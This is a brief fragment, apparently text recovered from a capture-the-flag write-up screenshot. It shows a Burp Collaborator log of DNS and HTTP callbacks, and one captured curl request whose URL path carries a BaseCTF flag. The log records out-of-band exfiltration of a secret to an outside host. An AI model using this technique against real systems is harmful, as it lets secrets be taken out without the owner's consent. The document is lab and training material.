 8 2024-Aug-22 02:51:01.941 UTC DNS 17698qgbtquwasnhu67e3mej1a71vsjh 111.172.239
9 2024-Aug-22 02:51:02.613 UTC HTTP 17698qgbtquwasnhu67e3mej1a71vsjh 27.25.151.202
10 2024-Aug-22 02:51:43.852 UTC DNS 17698qgbtquwasnhu67e3mej1a71vsjh 111.172.239
11 2024-Aug-22 02:51:44.026 UTC DNS 17698qgbtquwasnhu67e3mej1a71vsjh 111.172.239
12 2024-Aug-22 02:51:44.801 UTC HTTP 17698qgbtquwasnhu67e3mej1a71vsjh 27.25.151.202
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex
1 GET /BaseCTF35cd286d-702b-462d-9af7-7c848cd7a1e2 HTTP/1.1
2 Host: 17698qgbtquwasnhu67e3mej1a71vsjh.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6